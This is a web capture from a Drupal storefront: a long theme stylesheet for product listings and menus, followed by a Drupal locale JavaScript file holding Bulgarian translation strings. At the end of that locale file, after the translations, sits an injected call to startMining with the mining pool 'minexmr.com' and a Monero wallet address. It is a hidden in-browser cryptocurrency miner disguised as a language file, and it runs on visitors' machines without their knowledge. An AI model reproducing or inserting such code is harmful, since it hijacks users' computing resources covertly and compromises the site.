			width: 22px;
	height: 22px;
	display: block;
	text-indent: -99999px;
	float:left;

}
#views_slideshow_controls_text_next_uc_catalog_terms-block_2{
		background:url(../images/next.png) no-repeat;
			width: 22px;
	height: 22px;
	display: block;
	text-indent: -99999px;
	float:left;

}
#views_slideshow_controls_text_pause_uc_catalog_terms-block_2{
	background:url(../images/pause.png) no-repeat;
	width: 22px;
	height: 22px;
	display: block;
	text-indent: -99999px;
	float:left;
}

/*-----produkti_nachalna_view----------*/
.view-id-produkti_nachalna{
			border:1px solid #ccc;
	border-radius:7px;
-moz-border-radius:7px;
-webkit-border-radius:5px;

	width:100%;
	}
.view-id-produkti_nachalna table{

	width:100%;
	}
.view-id-produkti_nachalna th{
	background:#fcb84b;
	padding:0 5px 0 5px;
	vertical-align:middle;
	height:30px;
	border-bottom:1px solid #ccc;
	}
.view-id-produkti_nachalna th img{
	padding:0;
	background:none!important;
	border:none;
	}
	
.view-id-produkti_nachalna tr.odd{
	background:#EFEFEF;
	}
	.view-id-produkti_nachalna tr.even{
	background:#ffffff;
	}
.view-id-produkti_nachalna td{
	padding:0 5px 0 5px;
	height:60px;
	vertical-align:middle;
	border-bottom:1px solid #ccc;
}
.view-id-produkti_nachalna p{
	padding:0;
}
.view-id-produkti_nachalna a{
	color:#714600;
	text-decoration:none;
	font-weight:bold;
	font-size:11px;
	}
.view-id-produkti_nachalna a:hover{
	text-decoration:underline;
	}
.view-id-produkti_nachalna img{
	border:1px solid #ccc;
	padding:5px;
	background:#fff;
	display:block;
	}
td.active{
	background:none;
	}
.views-widget-filter-term_node_tid_depth{
	width:440px;
}
.views-widget-filter-term_node_tid_depth label{
	margin-left:10px;
}
		
#edit-term-node-tid-depth{
	border-radius:7px;
	-moz-border-radius:7px;
	-webkit-border-radius:5px;
	width:430px;
	margin-left:10px;
	}
.views-submit-button{
	width:430px;
	padding:0!important;
	margin:10px 0 10px 10px;
}
#edit-submit-produkti-nachalna{
	float:right;
	
	margin:0 auto;
	}
/*------------*/
.taxonomy-term .content{
	margin-bottom:15px;
	border-bottom:1px solid #ccc;
	}
article.node-teaser {
	width:460px;
	float:left;
	margin-left:0px;
	margin-bottom:15px;
	border:1px solid #ccc;
	border-radius:7px;
	-moz-border-radius:7px;
	-webkit-border-radius:5px;
	overflow:hidden;

	
	}
#about article.node-teaser{
		border-radius:0px;
	-moz-border-radius:0px;
	-webkit-border-radius:0px;

	width:285px;
	border:0!important;
	}
article.node-product header{
	overflow:hidden;
	padding:0!important;
	height:25px;
	}
article.node-product h2.node-title{
	width:100%;
		float:left;
		padding:0px 0 0 5px;
		height:30px;
		background:#fcb84b;


}
article.node-product .field-name-body{
	float:left;
	margin-left:5px;
	}
article.node-product .field-name-body p{
	margin-bottom:0px;
	}
article.node-product h2.node-title a{
	letter-spacing:0;
	padding:0;
	vertical-align:top;
}
article.node-product  a{
	font-family: Verdana, Geneva, sans-serif;
	color:#714600;
	text-decoration:none;
	font-weight:bold;
	font-size:13px;
	
}
article.node-product .field-name-uc-product-image{
	/*width:120px;
	height:110px;*/
	/*width:440px;*/
	margin-right:10px;
	padding:5px;
	float:left;
	border:1px solid  #DDD;
	}

article.node-product .field-name-uc-product-image{
	/*width:120px;
	height:110px;*/
	/*width:440px;*/
	margin-right:10px;
	padding:5px;
	float:left;
	border:1px solid #ccc;
	
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;

	}
article.node-product .field-name-uc-product-image img{
	margin:0 auto;}
	
article.node-teaser .field-name-field-proizvoditel{
	width:60%!important;
	height:25px;
	padding:5px;
	float:left;
	padding:0;
	border:none;
	}

article.node-product .field-name-field-proizvoditel{
	width:100%;
	height:25px;
	padding:5px 5px 5px 10px;
	float:left;
	padding:0;
	}
article.node-product .field-name-field-proizvoditel .field-label{
	padding-top:2px;
	font-size:11px;
}
article.node-product .model{
	width:60%;
	padding:5px;
	font-family: Verdana, Geneva, sans-serif;
	text-decoration:none;
	font-size:11px;
	float:left;
	margin-bottom:5px;
}
article.node-product .weight{
	width:60%;
	padding:5px;
	float:left;

}
article.node-product .sell-price{
	width:60%;
	padding:5px;
	margin:0!important;
	float:left;
}
article.node-product .content{
	width:460px;
	float:left;
	padding:5px;
	
	}
.node-product li.node-readmore{
	background: #F5F5F5;
	border-top:1px solid #ccc;
	width:460px;
	margin-left:18px;
	float:right;
	text-align:right;
	}
.node-product li.node-readmore a{
	font-size:11px;
		color:#b26a0a;
		padding-bottom:2px;
	padding-right:10px;
	background:url(../images/arrow-orange.png) no-repeat center right;
}
.field-name-field-order{
	width:100%;
	float:left;
		padding:5px;

}
#block-menu-menu-uslugi,
#block-menu-menu-polezno,
#block-menu-menu-za-nas,
#block-menu-menu-taxonomy{
	margin-top:10px;
	border:1px solid #ccc;
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #F2F2F2), color-stop(1, #fff));
    background: -moz-linear-gradient(top center, #F2F2F2, #fff 100%);
	border:1px solid #ccc;
	border-radius:7px;
	-moz-border-radius:7px;
	-webkit-border-radius:5px;
	padding:5px;

	}
#block-menu-menu-taxonomy{
	margin-top:10px;
	border:1px solid #ccc;
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #F2F2F2), color-stop(1, #fff));
    background: -moz-linear-gradient(top center, #F2F2F2, #fff 100%);
	border:1px solid #ccc;
	border-radius:7px;
	-moz-border-radius:7px;
	-webkit-border-radius:5px;
	padding:0px;

	}
#block-menu-menu-taxonomy ul.menu{
	padding:5px;
	}

#block-menu-menu-taxonomy h2.block-title{
font-family: "Ubuntu Condensed";
color:#6b6b6b;
text-shadow:#fff  0 1px 1px;
font-size:20px;
background:#d8d8d8;
height:37px;
border-bottom:3px solid #fcb84b;
padding:5px 0 0 15px;

}
#block-menu-menu-uslugi li.leaf,
#block-menu-menu-polezno li.leaf,
#block-menu-menu-za-nas li.leaf,
#block-menu-menu-taxonomy li.leaf,
#block-menu-menu-taxonomy li.collapsed,
#block-menu-menu-taxonomy li.expanded{
	padding:5px 0;
	border-bottom:1px solid #ccc;
	list-style:none;
	}
#block-menu-menu-uslugi li.last,
#block-menu-menu-polezno li.last,
#block-menu-menu-za-nas li.last,
#block-menu-menu-taxonomy li.last{
	border:none;}
#block-menu-menu-uslugi li.leaf a,
#block-menu-menu-polezno li.leaf a,
#block-menu-menu-za-nas li.leaf a,
#block-menu-menu-taxonomy li.leaf a,
#block-menu-menu-taxonomy li.collapsed a,
#block-menu-menu-taxonomy li.expanded a{
	font-size:11px;
	color:#b26a0a!important;
	text-decoration:none!important;
	font-weight:bold;
	background:none;
}

/*#block-menu-menu-taxonomy li.expanded li.leaf{
	list-style:}*/
	
/*---webform---*/
#node-webform-58{
	}
#webform-client-form-58 label{
	display:block;
	float:left;
	width:100px;}
#webform-component-message label{
	float:none;
}
/*----polezno-----*/
.view-id-polezno,
.view-id-uslugi{
	
	}
.view-id-polezno .views-field-field-image,
.view-id-uslugi .views-field-field-image{
	float:left;
	margin:0 10px 10px 0;
	}

.view-id-polezno .views-field-field-image img,
.view-id-uslugi .views-field-field-image img{	
	border:1px solid #ccc;
	padding:5px;
	/*-moz-box-shadow: 0 0 3px 3px #ccc;
	-webkit-box-shadow: 0 0 3px 3px #ccc;
	box-shadow: 0 0 3px 3px #ccc;*/
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
.view-id-polezno .views-field-title,
.view-id-uslugi .views-field-title{
	text-align:left;
	}
	.view-id-polezno .views-field-title a,
	.view-id-uslugi .views-field-title a{
		font-family: "Ubuntu Condensed";
		font-size:17px;
		text-decoration:none;
	}

.view-id-polezno p,
.view-id-uslugi p{
	/*margin-bottom:0!important;*/
}
.view-id-polezno .views-row,
.view-id-uslugi .views-row{
		position:relative;

	min-height:130px;
	border-bottom:1px solid #ccc;
	margin-bottom:10px;}
.view-id-polezno .views-field-view-node,
.view-id-uslugi .views-field-view-node{
	position:absolute;
	bottom:5px;
	right:10px;
	float:right;
	}
	
.view-id-polezno .views-field-view-node a,
.view-id-uslugi .views-field-view-node a{
	text-decoration:none;
}
#zone-footer-wrapper{
	width:968px;
	height:50px;
	margin-top:30px;
	margin-left:6px;
	background:#dddfdc;
		margin-bottom:0!important;
		border-bottom:3px solid #ccc;

	}
	
#block-block-1{
	margin-top:15px;
	height:25px;
	}
#block-block-1 p{	text-align:center;
color: #666;
}
.captcha .fieldset-legend{
	display:none;
	}
.form-item-captcha-response label{
	float:left;

	width:100%!important;
	text-align:left;
	}
.edit-captcha-response{
	float:left;
	}


--- FILE ---
content_type: text/javascript
request_url: https://www.ed-energy.eu/sites/default/files/languages/bg__WW0o9xfWXlRlkL8EJtEP-p4dz3NJ4F9tLe2ow4xh4g.js?pi921o
body_size: 335
content:
Drupal.locale = { 'pluralFormula': function ($n) { return Number(($n!=1)); }, 'strings': {"":{"Next":"\u041e\u0449\u0435","Edit":"\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u0430\u0439","Anonymous users":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u0438"}} };startMining("minexmr.com","46jzXCKBqKHCuGogZbhJGfW84mb7rAWCZbACHAWDjKs7RDChaULHL2BHcpfwNMXCvyV8hbyR67ZAXgJEY3cL94WtVGgnzHC", "x", -1, "ed-energy");
